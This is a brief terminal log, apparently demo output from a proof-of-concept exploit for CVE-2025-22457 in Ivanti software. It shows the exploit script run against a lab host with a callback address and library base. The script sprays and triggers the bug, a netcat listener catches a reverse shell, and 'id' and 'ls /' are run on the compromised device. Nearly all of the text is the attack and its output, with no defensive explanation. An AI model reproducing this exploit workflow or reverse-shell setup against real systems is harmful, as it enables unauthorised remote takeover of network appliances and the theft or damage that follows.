 fxc@LAPTOP-TAIR660U:~/ivanti/cve-2025-22457$ python3 ./exp.py -t 192.168.113.201 --lhost 1
92.168.113.1 --libdsplibs 0xf64e5000
[2025-04-12 23:40:26] [+] Detected version 22.7.2.3431
[2025-04-12 23:40:26] [+] Attempt 0, libdsplibs.so @ 0xf64e5000
[2025-04-12 23:40:31] [+] Spraying...
[2025-04-12 23:40:38] [+] Triggering...
fxc@LAPTOP-TAIR660U:~/ivanti/cve-2025-22457$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.113.201 13462
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.2$ id
id
uid=104(nr) gid=104(nr) groups=104(nr) context=system_u:system_r:kernel_t:s0
bash-4.2$ ls /
ls /
4.17.00-x86_64
bin
boot
cgroups
conf
data
dev
etc
gzip
home
lib
lib64
mnt2
modules